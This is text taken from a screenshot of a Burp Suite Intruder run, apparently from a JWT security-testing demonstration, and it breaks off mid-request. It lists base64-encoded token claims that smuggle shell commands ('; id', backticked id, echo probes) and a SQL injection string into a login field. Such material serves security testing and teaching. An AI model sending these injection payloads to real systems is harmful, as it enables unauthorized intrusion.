 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
32 eyJsb2dpbiI6IjsgaWQifQ 404 688
33 eyJsb2dpbiI6IiUwYSBpZCAlMG... 404 688
34 eyJsb2dpbiI6ImBpZGAifQ 404 688
35 eyJsb2dpbiI6IjtlY2hvIDExMTExM... 404 688
36 eyJsb2dpbiI6ImVjaG8gMTExMT... 404 688
37 eyJsb2dpbiI6InJlc3BvbnNlLndya... 404 688
38 eyJsb2dpbiI6IjpyZXNwb25zZS53... 404 688
39 eyJsb2dpbiI6Imh0dHA6Ly88eW... 404 688
40 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
41 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
42 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
43 eyJsb2dpbiI6Ijx5b3VyZW1haWw... 404 688
44 eyJsb2dpbiI6IiUwYURBVEElMG... 404 688
45 eyJsb2dpbiI6IiUwZCUwYURBVE... 404 688
Request Response
Raw Params Headers Hex
Host: ticarpi.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101 Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie:
auth=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsb2dpbiI6Iicgb3IgMSBpbiAoQEB2ZXJzaW9uKS0tIn0.bsSwqj2c2uI9n7-ajmi3ixVGhPUiY7jO9SUn9dm15
Po